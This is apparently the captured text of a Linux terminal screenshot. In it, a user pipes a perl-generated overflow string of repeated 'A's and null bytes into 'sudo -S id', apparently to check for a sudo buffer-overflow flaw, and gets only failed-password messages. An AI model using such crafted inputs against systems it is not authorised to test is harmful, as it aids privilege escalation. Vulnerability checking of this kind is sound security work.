 ~ : bash — Konsole
21:33
File Edit View Bookmarks Settings Help
quids@lili:~$ perl -e 'print(("A" x 100 . "\x{00}") x 50)' | sudo -S id
[sudo] password for quids: Sorry, try again.
[sudo] password for quids: Sorry, try again.
[sudo] password for quids: sudo: 3 incorrect password attempts
quids@lili:~$
~ : bash () 192.168.62.169